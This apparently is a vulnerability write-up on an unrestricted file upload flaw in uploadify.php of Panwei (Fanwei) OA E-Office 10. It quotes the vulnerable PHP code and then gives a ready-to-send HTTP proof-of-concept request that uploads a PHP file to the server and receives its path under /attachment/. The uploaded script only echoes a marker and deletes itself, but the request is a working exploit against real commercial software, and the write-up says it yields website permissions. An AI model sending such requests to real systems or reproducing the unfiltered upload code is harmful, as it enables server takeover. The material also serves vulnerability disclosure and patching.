Fanwei Oa E Office Uploading Vulnerability
Fanwei Oa E Office Uploading Vulnerability
Panwei OA E-Office uploading vulnerability
Vulnerability Description
The upload of files in uploadify.php is not strictly filtered, resulting in unlimited uploading of files. Attackers can directly obtain website permissions through this vulnerability.
Vulnerability Impact
Panwei OA E-Office10
Network surveying and mapping
Vulnerability reappears
Login page
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
<?php
include_once("inc/vulnerability.php");
if (!empty($_FILES)) {
$tempFile = $_FILES['Filedata']['tmp_name'];
//获取扩展名
if (!strrpos($tempFile, ".")) {
echo "";
exit;
}
$fileExt = substr($tempFile, strrpos($tempFile, ".") + 1);
$attachmentID = createFileDir();
$uploadPath = $_REQUEST["uploadPath"];
if (trim($uploadPath) == "") {
$targetPath = $_SERVER['DOCUMENT_ROOT'] . '/attachment/' . $attachmentID;
} else {
$targetPath = $uploadPath . '/sent/attachment/' . $attachmentID;
}
if (!file_exists($targetPath)) {
mkdir($targetPath, 0777, true);
}
$targetFile = str_replace('//', '/', $targetPath) . "/" . $_FILES['Filedata']['name'];
isIllegalUploadFile($targetFile);
move_uploaded_file($tempFile, iconv("UTF-8", "GBK", $targetFile));
echo $attachmentID;
}
function createFileDir() {
global $ATTACH_PATH;
mt_srand((double) microtime() * 1000000);
$RADOM_ID = mt_rand() + mt_rand();
if (!file_exists($ATTACH_PATH . $RADOM_ID))
return $RADOM_ID;
else
createFileDir();
}
?>

Verify POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
POST /inc/jquery/uploadify/uploadify.php HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_8_4) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/49.0.2656.18 Safari/537.36
Connection: close
Content-Length: 259
Content-Type: multipart/form-data; boundary=e64bdf16c554bbc109cecef6451c26a4
Accept-Encoding: gzip
--e64bdf16c554bbc109cecef6451c26a4
Content-Disposition: form-data; name="Filedata"; filename="2TrZmO0y0SU34qUcUGHA8EXiDgN.php"
Content-Type: image/jpeg
<?php echo "2TrZmO0y0SU34qUcUGHA8EXiDgN";unlink(__FILE__);?>
--e64bdf16c554bbc109cecef6451c26a4--
1
/attachment/3466744850/xxx.php
This post is licensed under CC BY 4.0 by the author.